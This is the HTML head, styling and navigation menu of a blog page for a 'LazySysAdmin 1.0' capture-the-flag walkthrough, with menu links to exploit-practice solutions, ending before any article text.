

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lamarranet.com/index.php/lazysysadmin-1-0-walkthrough/
body_size: 13412
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>LazySysAdmin 1.0 Walkthrough &#8211; CTFs &amp; Stuff</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="CTFs &amp; Stuff &raquo; Feed" href="https://blog.lamarranet.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="CTFs &amp; Stuff &raquo; Comments Feed" href="https://blog.lamarranet.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CTFs &amp; Stuff &raquo; LazySysAdmin 1.0 Walkthrough Comments Feed" href="https://blog.lamarranet.com/index.php/lazysysadmin-1-0-walkthrough/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.lamarranet.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lamarranet.com%2Findex.php%2Flazysysadmin-1-0-walkthrough%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.lamarranet.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lamarranet.com%2Findex.php%2Flazysysadmin-1-0-walkthrough%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.lamarranet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #676767;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--gold: #c0b283;--wp--preset--color--red: #ff6465;--wp--preset--color--turquoise: #15aebf;--wp--preset--color--blue: #3498dc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 72px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rock-band-style-css' href='https://blog.lamarranet.com/wp-content/themes/my-music-band/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rock-band-block-style-css' href='https://blog.lamarranet.com/wp-content/themes/rock-band/assets/css/blocks.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-music-band-fonts-css' href='https://blog.lamarranet.com/wp-content/fonts/4e2bba84bd9af1be07374e6b703b368b.css' type='text/css' media='all' />
<link rel='stylesheet' id='my-music-band-style-css' href='https://blog.lamarranet.com/wp-content/themes/rock-band/style.css?ver=2.2.4' type='text/css' media='all' />
<style id='my-music-band-style-inline-css' type='text/css'>
#portfolio-content-section.background-image {  background-image: url("https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/images/portfolio-section-bg.jpg");}
#testimonial-content-section.background-image {  background-image: url("https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/images/testimonial-bg.jpg");}
/*# sourceURL=my-music-band-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.lamarranet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.lamarranet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.lamarranet.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.lamarranet.com/index.php/wp-json/wp/v2/posts/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lamarranet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.lamarranet.com/index.php/lazysysadmin-1-0-walkthrough/" />
<link rel='shortlink' href='https://blog.lamarranet.com/?p=60' />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<link rel="pingback" href="https://blog.lamarranet.com/xmlrpc.php"><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blog.lamarranet.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/blog.lamarranet.com\/index.php\/category\/vulnhub\/","name":"VulnHub Walkthroughs"}},{"@type":"ListItem","position":3,"item":{"name":"LazySysAdmin 1.0 Walkthrough"}}]}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://blog.lamarranet.com/wp-content/uploads/2017/10/cropped-Cybersecurity-Insights2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.lamarranet.com/wp-content/uploads/2017/10/cropped-Cybersecurity-Insights2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.lamarranet.com/wp-content/uploads/2017/10/cropped-Cybersecurity-Insights2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.lamarranet.com/wp-content/uploads/2017/10/cropped-Cybersecurity-Insights2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body .syntaxhighlighter {
  font-size: 15px !important;
  padding: 5px 2px 2px 5px !important
}
code {
  padding: 2px;
  background: #333;
  border-radius: 3px;
  color: #CCC;
  font-family: consolas !important;
  font-size: 15px !important;
}
pre {
  padding: 1px 5px 1px 5px;
  background: #222;
  border-radius: 3px;
  color: #bbb;
  font-family: consolas !important;
  font-size: 15px !important;
}
p {
  margin-bottom: 1em;
  margin-top: 1.5em;
}
ul {
  margin-bottom: 0em;
}
.entry-content p, ul, ol {
	color: #bfbfbf
}
.entry-content a {
	text-decoration: underline
}

/* Three image containers (use 25% for four, and 50% for two, etc) */
.column {
  float: left;
  width: 33.33%;
  padding: 5px;
}

/* Clear floats after image containers */
.row::after {
  content: "";
  clear: both;
  display: table;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-60 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-my-music-band wp-child-theme-rock-band fluid-layout navigation-classic no-sidebar content-width-layout excerpt-image-top header-media-fluid header-media-text-disabled primary-nav-bottom-border">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://blog.lamarranet.com/" class="custom-logo-link" rel="home"><img width="77" height="77" src="https://blog.lamarranet.com/wp-content/uploads/2019/06/cropped-Cybersecurity-Insights2.jpg" class="custom-logo" alt="CTFs &amp; Stuff" decoding="async" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://blog.lamarranet.com/" rel="home">CTFs &amp; Stuff</a></p>
					<p class="site-description">CTF Walkthroughs, Challenge Solutions, etc.</p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->
					<div id="site-header-menu" class="site-header-menu">
		<div id="primary-menu-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"></span><span class="menu-label">Menu</span></button><!-- .menu-toggle -->
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
						<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-194"><a href="https://blog.lamarranet.com/">Home</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://blog.lamarranet.com/index.php/about-me/">About Me</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a>Exploit Education</a>
<ul class="sub-menu">
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1162"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-solutions/">Phoenix Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-setup/">Setup</a></li>
		<li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a>Stack Levels</a>
		<ul class="sub-menu">
			<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1231"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-zero-solution/">Stack Zero Solution</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1227"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-one-solution/">Stack One Solution</a></li>
			<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1230"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-two-solution/">Stack Two Solution</a></li>
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1229"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-three-solution/">Stack Three Solution</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1226"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-four-solution/">Stack Four Solution</a></li>
			<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-five-solution/">Stack Five Solution</a></li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1228"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-stack-six-solution/">Stack Six Solution</a></li>
		</ul>
</li>
		<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1234"><a>Format Levels</a>
		<ul class="sub-menu">
			<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1238"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-format-zero-solution/">Format Zero Solution</a></li>
			<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1237"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-format-one-solution/">Format One Solution</a></li>
			<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1220"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-format-two-solution/">Format Two Solution</a></li>
			<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1219"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-format-three-solution/">Format Three Solution</a></li>
			<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1218"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-format-four-solution/">Format Four Solution</a></li>
		</ul>
</li>
		<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a>Heap Levels</a>
		<ul class="sub-menu">
			<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1217"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-heap-zero-solution/">Heap Zero Solution</a></li>
			<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1216"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-heap-one-solution/">Heap One Solution</a></li>
			<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-heap-two-solution/">Heap Two Solution</a></li>
			<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-heap-three-solution/">Heap Three Solution</a></li>
		</ul>
</li>
		<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1236"><a>Net Levels</a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1223"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-net-zero-solution/">Net Zero Solution</a></li>
			<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1221"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-net-one-solution/">Net One Solution</a></li>
			<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1222"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-net-two-solution/">Net Two Solution</a></li>
		</ul>
</li>
		<li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1235"><a>Final Levels</a>
		<ul class="sub-menu">
			<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-final-zero-solution/">Final Zero Solution</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-final-one-solution/">Final One Solution</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://blog.lamarranet.com/index.php/exploit-education-phoenix-final-two-solution/">Final Two Solution</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1255"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-solutions/">Fusion Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1253"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-setup/">Setup</a></li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1252"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-00-solution/">Level 00 Solution</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-01-solution/">Level 01 Solution</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-02-solution/">Level 02 Solution</a></li>
		<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1398"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-03-solution/">Level 03 Solution</a></li>
		<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-04-solution/">Level 04 Solution</a></li>
		<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1596"><a href="https://blog.lamarranet.com/index.php/exploit-education-fusion-level-05-solution/">Level 05 Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://blog.lamarranet.com/index.php/rop-emporium-solutions/">ROP Emporium</a>
<ul class="sub-menu">
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1163"><a href="https://blog.lamarranet.com/index.php/rop-emporium-setup/">Setup</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://blog.lamarranet.com/index.php/rop-emporium-ret2win-solution/">ret2win Solution</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://blog.lamarranet.com/index.php/rop-emporium-split-solution/">split Solution</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://blog.lamarranet.com/index.php/rop-emporium-callme-solution/">callme Solution</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://blog.lamarranet.com/index.php/rop-emporium-write4-solution/">write4 Solution</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://blog.lamarranet.com/index.php/rop-emporium-badchars-solution/">badchars Solution</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1166"><a href="https://blog.lamarranet.com/index.php/rop-emporium-fluff-solution/">fluff Solution</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://blog.lamarranet.com/index.php/rop-emporium-pivot-solution/">pivot Solution</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1164"><a href="https://blog.lamarranet.com/index.php/rop-emporium-ret2csu-solution/">ret2csu Solution</a></li>
</ul>
</li>
</ul>
				
					</nav><!-- .main-navigation -->

				<div class="mobile-social-search">
					<div class="search-container">
						

<form role="search" method="get" class="search-form" action="https://blog.lamarranet.com/">
	<label for="search-form-697946ac7e5aa">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697946ac7e5aa" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
					</div>

											<div id="header-menu-social" class="menu-social">	<nav class="social-navigation" role="navigation" aria-label="Social Menu">
